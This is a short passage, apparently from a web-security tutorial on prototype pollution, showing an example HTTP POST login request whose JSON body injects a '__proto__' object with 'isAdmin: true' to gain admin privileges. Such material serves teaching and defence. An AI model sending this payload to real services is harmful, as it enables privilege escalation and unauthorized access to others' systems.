 Using the example in the detection section, we could use the following
payload to potentially get admin privileges:
POST / HTTP/1.1
Host: customers.company.com
Accept: application/json
Content-Type: application/json
Content-Length: 91
{
  "username": "marcus",
  "password": "s3cure;)",
  "__proto__": {
    "isAdmin": true
  }
}